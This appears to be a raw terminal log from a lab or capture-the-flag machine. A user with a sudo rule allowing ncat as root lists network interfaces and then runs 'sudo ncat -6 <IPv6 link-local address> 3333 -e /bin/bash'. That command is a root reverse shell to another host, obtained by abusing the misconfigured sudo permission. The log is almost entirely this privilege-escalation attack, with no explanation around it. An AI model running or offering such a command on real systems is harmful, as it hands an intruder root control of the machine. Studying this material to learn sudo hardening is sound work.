 User abel may run the following commands on mail:
    (root) NOPASSWD: /usr/bin/ncat -6 *
abel@mail:/var/www/html$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:0c:29:d2:65:1c brd ff:ff:ff:ff:ff:ff
    altname enp2s1
    inet 192.168.211.129/24 brd 192.168.211.255 scope global dynamic ens33
       valid_lft 1756sec preferred_lft 1756sec
    inet6 fe80::20c:29ff:fed2:651c/64 scope link
       valid_lft forever preferred_lft forever
abel@mail:/var/www/html$ sudo /usr/bin/ncat -6 fe80::20c:29ff:fec9:1384%ens33 3333 -e /bin/bash